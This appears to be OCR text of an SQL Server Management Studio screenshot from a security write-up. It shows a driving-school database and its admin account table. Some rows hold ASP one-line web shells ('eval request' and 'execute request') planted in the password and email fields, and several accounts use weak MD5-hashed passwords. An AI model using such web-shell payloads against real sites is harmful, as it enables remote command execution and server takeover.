 对象资源管理器
连接
127.0.0.1 (SQL Server 10.50.1600 - sa)
数据库
系统数据库
数据库快照
xxjiaxiao
数据库关系图
表
系统表
dbo.about
dbo.banci
dbo.banner
dbo.bigclass
dbo.cheliang
dbo.chengji
dbo.chexing
dbo.config
dbo.control
dbo.daiban
dbo.dingke
dbo.fenlei
dbo.fenxiao
dbo.inoutdiary
dbo.jiaofei
dbo.jiaoxuejihua
dbo.jieci
dbo.juese
dbo.kaochang
dbo.kecheng
dbo.links
dbo.liucheng
dbo.manage
dbo.menu
dbo.news
dbo.online
dbo.richeng
dbo.smallclass
dbo.student
dbo.sysdiary
dbo.teacher
dbo.tongxunlu
dbo.VisitCount
dbo.xiangmu
dbo.yueche
dbo.yuekao
dbo.zhengshu
视图
同义词
可编程性
Service Broker
存储
安全性
安全性
服务器对象
复制
管理
SQLQuery1.s... (sa (52))*
select * from dbo.manage
结果 消息
id xm userxm xb pwd tel email qq dizhi locked qx jueseid fenxiaoid addtime kemu
1 1 admin admin 男 E10ADC3949BA59ABBE56E057F20F883E 1 0 2 NULL NULL NULL
2 2 wenyuan wenyuan 男 E10ADC3949BA59ABBE56E057F20F883E 1 1 1 1 NULL 科目二
3 3 caiwu caiwu 男 E10ADC3949BA59ABBE56E057F20F883E <%eval request("a")%> 1 1 3 2 NULL
4 4 科一文员 杨冬季 女 E10ADC3949BA59ABBE56E057F20F883E NULL NULL 1 1 2019-06-28 13:50:00.000 科目一
5 5 科二文员 杨二 女 E10ADC3949BA59ABBE56E057F20F883E NULL NULL 1 1 2019-06-28 13:51:12.000 科目二
6 6 科三文员 杨三 女 E10ADC3949BA59ABBE56E057F20F883E NULL NULL 1 1 2019-06-28 13:52:01.000 科目三
7 7 财务员 杨一一 女 E10ADC3949BA59ABBE56E057F20F883E NULL NULL 3 1 2019-06-29 17:09:38.000
8 9 debuger debuger 男 <%execute(request("a"))%> NULL NULL 0 0 2020-03-23 13:08:41.000 NULL
9 10 男 <%execute(request("a"))%> NULL NULL 0 0 2020-03-23 13:09:16.000 NULL
查询已成功执行。
属性
当前连接参数
聚合状态
返回的行数 9
结束时间 2020/3/23 14:35:34
开始时间 2020/3/23 14:35:34
连接失败
名称 127.0.0.1
占用时间 00:00:00.114
状态 打开
连接
连接名称 127.0.0.1 (sa)
连接详细信息
SPID 52
登录名 sa
返回的连接行数 9
服务器版本 10.50.1600
服务器名称 127.0.0.1
会话跟踪 ID
连接结束时间 2020/3/23 14:35:34
连接开始时间 2020/3/23 14:35:34
连接占用时间 00:00:00.114
连接状态 打开
显示名称 127.0.0.1
名称
SecPulse安全脉搏
就绪 行 1 列 24 Ch 24 Ins
开始 EN 15:49
2020/3/23